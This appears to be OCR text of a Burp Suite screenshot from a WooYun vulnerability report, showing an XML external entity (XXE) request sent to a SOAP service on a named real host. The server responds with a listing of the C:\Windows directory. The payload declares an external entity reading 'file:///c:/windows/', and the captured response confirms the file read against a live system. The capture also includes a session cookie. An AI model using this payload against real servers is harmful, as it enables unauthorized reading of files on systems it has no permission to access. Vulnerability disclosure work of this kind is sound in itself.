 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://cw.mszq.com ?
Request
Raw Params Headers Hex
SaveStateCookie=Server%2Cuap%2Cnc.itf.ses.DataPowerService%2Cnc.itf.ses.DataPowerService%3ADataPowerServicePortType%2Cnc.pubitf.rbac.IU
serPubServiceWS%2Cnc.pubitf.rbac.IUserPubServiceWS%3AIUserPubServiceWSPortType%2Cnc.uap.oba.update.IUpdateService%2Cnc.uap.oba.update.I
UpdateService%3AIUpdateServicePortType; JSESSIONID=8631851994940C5860B6144F6C85C7DE.server
Connection: keep-alive
msg=<!DOCTYPE foo [<!ENTITY xxe1two SYSTEM "file:///c:/windows/"> ]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1248
Date: Wed, 20 Jan 2016 01:56:05 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:ServeraaRemove.exe
AppCompat
AppPatch
assembly
bfsvc.exe
Boot
? < + > Type a search term 0 matches
www.wooyun.org